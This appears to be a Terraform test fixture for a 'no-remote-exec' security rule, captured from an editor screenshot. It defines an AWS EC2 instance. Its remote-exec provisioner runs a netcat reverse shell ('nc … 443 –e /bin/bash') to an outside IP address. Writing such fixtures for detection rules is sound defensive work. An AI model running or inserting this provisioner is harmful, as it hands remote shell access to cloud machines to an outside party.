 remote-exec.tf U
Rules > Terraform > no-remote-exec > remote-exec.tf > resource "aws_instance" "example"
1 provider "aws" {
2   region = "us-west-2"
3 }
4
5 resource "aws_instance" "example" {
6   ami           = "ami-0c55b159cbfafe1f0"
7   instance_type = "t2.micro"
8   key_name      = "my-key"
9
10   vpc_security_group_ids = [
11     aws_security_group.example.id,
12   ]
13
14   connection {
15     type        = "ssh"
16     user        = "ec2-user"
17     host        = self.public_ip
18   }
19
20   provisioner "remote-exec" {
21     inline = [
22       "nc 20.213.156.164 443 –e /bin/bash",
23     ]
24   }
25
26   tags = {
27     Name = "example-instance"
28   }
29 }